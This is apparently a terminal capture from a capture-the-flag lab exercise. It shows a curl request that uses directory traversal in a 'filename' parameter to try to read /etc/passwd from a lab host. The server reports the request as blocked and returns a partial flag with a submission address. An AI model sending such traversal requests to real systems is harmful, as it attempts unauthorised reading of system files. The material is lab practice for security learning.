 ➜ curl -v 'http://192.168.56.106/loadImage?filename=../../../../../../../../../../../etc/passwd'
*   Trying 192.168.56.106:80...
* TCP_NODELAY set
* Connected to 192.168.56.106 (192.168.56.106) port 80 (#0)
> GET /loadImage?filename=../../../../../../../../../../../etc/passwd HTTP/1.1
> Host: 192.168.56.106
> User-Agent: curl/7.65.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Server: nginx/1.10.3 (Ubuntu)
< Date: Fri, 12 Jul 2019 23:49:46 GMT
< Content-Length: 217
< Connection: keep-alive
<
You are on fire!!!. We had to block this request for obvious reasons. :D ... But here is a flag for try
ing to do this: flag:no7:{3240 Submit this flag at: http://whiteha
t.lk/flags
* Connection #0 to host 192.168.56.106 left intact